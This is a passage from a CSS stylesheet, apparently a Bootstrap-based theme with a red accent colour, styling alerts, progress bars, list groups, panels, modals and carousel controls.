}
.alert-dismissable .close,.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #f0c73b;
  border-color: #ee9e23;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #e69312;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #e93434;
  border-color: #e71d3f;
  color: #820604;
}
.alert-danger hr {
  border-top-color: #d31736;
}
.alert-danger .alert-link {
  color: #510402;
}

@-webkit-keyframes a {
  0% {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes a {
  0% {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 26px;
  margin-bottom: 26px;
  background-color: #f5f5f5;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}

.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 14px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  background-color: #dc2652;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
  box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
  -webkit-transition: width .6s ease;
  -o-transition: width .6s ease;
  transition: width .6s ease;
}

.progress-bar-striped,.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-size: 40px 40px;
}

.progress-bar.active,.progress.active .progress-bar {
  -webkit-animation: a 2s linear infinite;
  -o-animation: a 2s linear infinite;
  animation: a 2s linear infinite;
}

.progress-bar-success {
  background-color: #468847;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.progress-bar-info {
  background-color: #3a87ad;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.progress-bar-warning {
  background-color: #c09853;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.progress-bar-danger {
  background-color: #b94a48;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

.media-right,.media>.pull-right {
  padding-left: 20px;
}

.media-left,.media>.pull-left {
  padding-right: 20px;
}

.media-body,.media-left,.media-right {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

a.list-group-item,button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {
  background-color: #eee;
  color: #666;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {
  color: #666;
}
.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  background-color: #dc2652;
  border-color: #dc2652;
}
.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
  color: #f8d6de;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #f0c73b;
}

a.list-group-item-warning,button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #eec023;
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #820604;
  background-color: #e93434;
}

a.list-group-item-danger,button.list-group-item-danger {
  color: #820604;
}
a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover {
  color: #820604;
  background-color: #e71d1d;
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #820604;
  border-color: #820604;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 26px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 3px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.panel-body {
  padding: 20px;
}
.panel-body:after,.panel-body:before {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 15px 20px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}

.panel-heading>.dropdown .dropdown-toggle,.panel-title {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 18px;
}
.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a {
  color: inherit;
}

.panel-footer {
  padding: 15px 20px;
  background-color: #f5f5f5;
  border-top: 1px solid transparent;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

.panel>.list-group,.panel>.panel-collapse>.list-group {
  margin-bottom: 0;
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child {
  border-top-width: 0;
}

.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table {
  margin-bottom: 0;
}
.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption {
  padding-left: 20px;
  padding-right: 20px;
}
.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
  border-top-left-radius: 2px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
  border-top-right-radius: 2px;
}
.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
  border-bottom-left-radius: 2px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
  border-bottom-right-radius: 2px;
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
  border-top: 1px solid #ddd;
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
  border-top: 0;
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered {
  border: 0;
}
.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
  border-left: 0;
}
.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
  border-right: 0;
}
.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
  border-bottom: 0;
}
.panel>.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 26px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 3px;
}
.panel-group .panel+.panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body {
  border-top: 1px solid transparent;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer+.panel-collapse .panel-body {
  border-bottom: 1px solid transparent;
}

.panel-default {
  border-color: #ededed;
}
.panel-default>.panel-heading {
  color: #444;
  background-color: #f5f5f5;
  border-color: #ededed;
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ededed;
}
.panel-default>.panel-heading .badge {
  color: #f5f5f5;
  background-color: #444;
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ededed;
}

.panel-primary {
  border-color: #dc2652;
}
.panel-primary>.panel-heading {
  color: #fff;
  background-color: #dc2652;
  border-color: #dc2652;
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #dc2652;
}
.panel-primary>.panel-heading .badge {
  color: #dc2652;
  background-color: #fff;
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #dc2652;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success>.panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #d6e9c6;
}
.panel-success>.panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info>.panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #bce8f1;
}
.panel-info>.panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #ee9e23;
}
.panel-warning>.panel-heading {
  color: #8a6d3b;
  background-color: #f0c73b;
  border-color: #ee9e23;
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ee9e23;
}
.panel-warning>.panel-heading .badge {
  color: #f0c73b;
  background-color: #8a6d3b;
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ee9e23;
}

.panel-danger {
  border-color: #e71d3f;
}
.panel-danger>.panel-heading {
  color: #820604;
  background-color: #e93434;
  border-color: #e71d3f;
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #e71d3f;
}
.panel-danger>.panel-heading .badge {
  color: #e93434;
  background-color: #820604;
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #e71d3f;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.modal,.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 17;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translateY(-25%);
  -ms-transform: translateY(-25%);
  -o-transform: translateY(-25%);
  transform: translateY(-25%);
  -webkit-transition: -webkit-transform .3s ease-out;
  -moz-transition: -moz-transform .3s ease-out;
  -o-transition: -o-transform .3s ease-out;
  transition: transform .3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 0 solid #999;
  border: 0 solid #dc2652;
  border-radius: 3px;
  -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
  box-shadow: 0 3px 9px rgba(0,0,0,.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: .5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px 30px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.62857px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.62857;
}

.modal-body {
  position: relative;
  padding: 30px;
}

.modal-footer {
  padding: 30px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:after,.modal-footer:before {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn+.btn,.modal-footer .pagination .nav-links .btn+.next,.modal-footer .pagination .nav-links .btn+.prev,.modal-footer .pagination .nav-links .next+.btn,.modal-footer .pagination .nav-links .next+.next,.modal-footer .pagination .nav-links .next+.prev,.modal-footer .pagination .nav-links .prev+.btn,.modal-footer .pagination .nav-links .prev+.next,.modal-footer .pagination .nav-links .prev+.prev,.pagination .nav-links .modal-footer .btn+.next,.pagination .nav-links .modal-footer .btn+.prev,.pagination .nav-links .modal-footer .next+.btn,.pagination .nav-links .modal-footer .next+.next,.pagination .nav-links .modal-footer .next+.prev,.pagination .nav-links .modal-footer .prev+.btn,.pagination .nav-links .modal-footer .prev+.next,.pagination .nav-links .modal-footer .prev+.prev {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .pagination .nav-links .btn+.next,.modal-footer .btn-group .pagination .nav-links .btn+.prev,.modal-footer .btn-group .pagination .nav-links .next+.btn,.modal-footer .btn-group .pagination .nav-links .next+.next,.modal-footer .btn-group .pagination .nav-links .next+.prev,.modal-footer .btn-group .pagination .nav-links .prev+.btn,.modal-footer .btn-group .pagination .nav-links .prev+.next,.modal-footer .btn-group .pagination .nav-links .prev+.prev,.pagination .nav-links .modal-footer .btn-group .btn+.next,.pagination .nav-links .modal-footer .btn-group .btn+.prev,.pagination .nav-links .modal-footer .btn-group .next+.btn,.pagination .nav-links .modal-footer .btn-group .next+.next,.pagination .nav-links .modal-footer .btn-group .next+.prev,.pagination .nav-links .modal-footer .btn-group .prev+.btn,.pagination .nav-links .modal-footer .btn-group .prev+.next,.pagination .nav-links .modal-footer .btn-group .prev+.prev {
  margin-left: -1px;
}
.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 10% auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
    box-shadow: 0 5px 15px rgba(0,0,0,.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}

.carousel,.carousel-inner {
  position: relative;
}

.carousel-inner {
  overflow: hidden;
  width: 100%;
}
.carousel-inner>.item {
  display: none;
  position: relative;
  -webkit-transition: left .6s ease-in-out;
  -o-transition: .6s ease-in-out left;
  transition: left .6s ease-in-out;
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner>.item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    -moz-transition: -moz-transform .6s ease-in-out;
    -o-transition: -o-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner>.item.active.right,.carousel-inner>.item.next {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    left: 0;
  }
  .carousel-inner>.item.active.left,.carousel-inner>.item.prev {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
    left: 0;
  }
  .carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    left: 0;
  }
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
  display: block;
}
.carousel-inner>.active {
  left: 0;
}
.carousel-inner>.next,.carousel-inner>.prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner>.next {
  left: 100%;
}
.carousel-inner>.prev {
  left: -100%;
}
.carousel-inner>.next.left,.carousel-inner>.prev.right {
  left: 0;
}
.carousel-inner>.active.left {
  left: -100%;
}
.carousel-inner>.active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 35px;
  height: 35px;
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-box-shadow: 0 0 0 1px #ededed inset;
  box-shadow: inset 0 0 0 1px #ededed;
  font-size: 11px;
  color: #000;
  text-align: center;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .5s ease-in-out 0s;
  -o-transition: all .5s ease-in-out 0s;
  transition: all .5s ease-in-out 0s;
}
.carousel-control.left {
  /*     @include gradient-horizontal($start-color: rgba(0,0,0,.5), $end-color: rgba(0,0,0,.0001)); */
}
.carousel-control.right {
  left: auto;
  right: 0;
  /*     @include gradient-horizontal($start-color: rgba(0,0,0,.0001), $end-color: rgba(0,0,0,.5)); */
}
.carousel-control:focus,.carousel-control:hover {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: .9;
  filter: alpha(opacity=90);
  -webkit-box-shadow: 0 0 0 30px #dc2652 inset;
  box-shadow: inset 0 0 0 30px #dc2652;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 4;
  display: inline-block;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-next,.carousel-control .icon-prev {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "\2039";
}
.carousel-control .icon-next:before {
  content: "\203a";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 7;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ededed;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
